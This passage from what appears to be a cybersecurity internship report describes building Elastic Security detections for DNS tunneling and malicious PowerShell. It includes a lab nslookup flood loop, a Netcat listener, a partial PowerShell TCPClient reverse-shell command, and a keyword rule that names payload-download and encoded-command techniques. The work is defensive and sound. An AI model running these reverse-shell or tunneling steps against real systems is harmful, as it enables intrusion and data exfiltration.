
Figure 8 — Network Packet Capture integration configured in Fleet showing DNS protocol enabled
Once packet capture was running, DNS traffic began appearing in Kibana Discover. Each captured DNS event contained structured fields including source.ip, destination.ip, dns.question.name, and dns.response_code, confirming that the integration was functioning correctly and that DNS queries were being parsed into queryable fields. An example captured event showed a standard query such as edge.microsoft.com resolving successfully with a NOERROR response code, establishing a baseline for what normal DNS traffic looked like in the environment.

Figure 9 — Kibana Discover showing captured DNS fields
To simulate DNS tunneling behaviour, a large volume of DNS queries was generated from the Windows host using Command Prompt. The following loop was executed:
for /L %i in (1,1,120) do nslookup data%i.testlab.com
This generated 120 sequential DNS queries for subdomains such as data1.testlab.com, data2.testlab.com, and data3.testlab.com in rapid succession. Since none of these domains existed, the DNS server returned an NXDOMAIN response for each query. The repeated NXDOMAIN responses are expected in this scenario because the test domains do not exist. However, DNS tunneling techniques do not require successful resolution — the encoded data is transmitted within the query itself. Despite the failed resolutions, all 120 DNS request packets were transmitted over the network and captured by Packetbeat, replicating the high-frequency query pattern characteristic of DNS tunneling activity.

Figure 10 — Command Prompt showing the nslookup loop executing
Rather than detecting a specific malicious domain, the detection rule created for this scenario focuses on abnormal DNS query behaviour, allowing the detection mechanism to remain effective even if attackers change domains or infrastructure. A threshold-based rule named DNS Tunneling Detection was created in Elastic Security with the following configuration:
- Index pattern: logs-network*
- Query: event.category:"network" AND dns.question.name:*
- Group by: source.ip
- Threshold: 50 or more DNS queries within a 5-minute window
- Schedule: runs every 1 minute with a 5-minute lookback
- Severity: Medium, risk score 50

The query filters for network events containing DNS queries, while grouping by source.ip identifies the specific host generating the abnormal volume. A threshold of 50 queries within five minutes was chosen as a value that would be unusual for normal browsing behaviour but consistent with the high-frequency pattern of tunneling activity.

Figure 11 — DNS Tunneling Detection rule configuration in Elastic Security

- POWERSHELL EXPLOITATION DETECTION

The third detection scenario focused on identifying malicious PowerShell activity. PowerShell is a legitimate administrative tool built into Windows and widely used for automation and system management. However, attackers frequently abuse it during post-exploitation stages to establish reverse shells, download malicious payloads, execute encoded commands, or perform lateral movement. Because PowerShell activity can blend in with normal administrative operations, detecting it requires monitoring the content of commands being executed rather than simply detecting the presence of the PowerShell process itself.
PowerShell logs were already available through the Windows integration in Fleet, which collects Windows event logs including PowerShell Script Block Logging (Event ID 4104). Script block logging records the actual content of PowerShell commands as they are executed, allowing analysts to inspect what a script or command is doing rather than just confirming that PowerShell was launched. Once the integration was confirmed active, PowerShell execution events began appearing in Kibana Discover with structured fields including process.name, event.code, powershell.file.script_block_text, and host.name.

Figure 12 — Kibana Discover displaying PowerShell Script Block Logging events with execution details
To simulate suspicious PowerShell activity, a reverse shell connection attempt was executed from the Windows host. A Kali Linux machine was set up as the listener using Netcat:
nc -lvnp 1234
From the Windows PowerShell terminal, the following command was then executed to attempt a TCP connection back to the Kali machine:
$client = New-Object System.Net.Sockets.TCPClient('172.30.89.150', 1234)
Although the connection did not successfully establish a shell, this is irrelevant from a detection standpoint. PowerShell Script Block Logging records the command immediately when it is executed, regardless of whether the operation completes successfully. The use of New-Object System.Net.Sockets.TCPClient is a well-known technique used by attackers to establish reverse shell connections and is therefore specifically targeted by the detection rule.

Figure 13 — Kali Linux netcat listener alongside Windows PowerShell executing the TCPClient reverse shell command
A detection rule named PowerShell Exploitation Detection was then created in Elastic Security to identify commands matching known malicious PowerShell patterns. Rather than triggering on every PowerShell execution, the rule targets specific keywords within the powershell.file.script_block_text field that are associated with attacker techniques:
powershell.file.script_block_text:(
*TCPClient* OR
*DownloadString* OR
*Invoke-WebRequest* OR
*IEX* OR
*FromBase64String* OR
*EncodedCommand* OR
*ExecutionPolicy* OR
*New-Object Net.WebClient*
)
This approach ensures the rule fires only when PowerShell is used in ways consistent with malicious behavior — such as establishing network connections, downloading remote content, executing encoded payloads, or bypassing execution policies — rather than triggering on routine administrative activity.

Figure 14 — PowerShell Exploitation Detection rule configuration in Elastic Security

V. SKILLS AND COMPETENCIES DEVELOPED

The internship provided hands-on experience across five core competency areas: technical configuration, detection engineering, analytical reasoning, tool proficiency, and incident response awareness. Each was developed progressively through the design and implementation of three distinct detection scenarios using the Elastic Stack.
Technical Skills
This internship developed a strong foundation in SIEM configuration and log management using the Elastic Stack. Setting up three detection pipelines — each relying on different log sources, ingestion methods, and parsing techniques — required practical experience with Fleet, Elastic Agent, ingest pipelines, and Kibana across the entire data lifecycle. The credential stuffing scenario required building a custom log ingestion pipeline from scratch, including designing a dissect pattern, normalising field values using a lowercase processor, and correctly attaching the pipeline to the Filestream integration. The DNS tunnelling scenario introduced network-level packet capture using Packetbeat, which differs significantly from file-based or Windows event log ingestion. The PowerShell exploitation scenario provided experience with Windows event log collection and Script Block Logging, demonstrating how host-based telemetry can be used to detect the misuse of native system tools.

Detection Engineering
Working across three different attack techniques developed practical detection engineering skills — specifically, the ability to translate knowledge of attacker behaviour into effective detection logic. Each scenario required a distinct rule type: a threshold rule grouped by source IP for credential stuffing, an EQL correlation rule to detect failure-then-success login sequences, a behavioural threshold rule to identify abnormal DNS query volume, and a keyword-based query targeting script block content for PowerShell exploitation. This process reinforced that effective detection is not a one-size-fits-all approach — rules must be tailored to the characteristics of the attack, as overly broad rules generate excessive noise while overly narrow rules risk missing variations of the same technique.
Analytical Skills
Each detection scenario required careful analysis of how a specific attack technique manifests within log data before a detection rule could be designed. Recognising that credential stuffing produces repeated authentication failures from the same source IP, that DNS tunnelling results in abnormally high query volumes often with sequential subdomains, and that malicious PowerShell activity can be identified through specific keywords in script block logs were key analytical insights that guided the configuration process. Troubleshooting throughout the project further strengthened problem-solving skills, particularly when investigating why a rule failed to trigger. Issues such as case sensitivity mismatches in field values or a disabled integration required systematic reasoning to identify and resolve.

Tool Proficiency
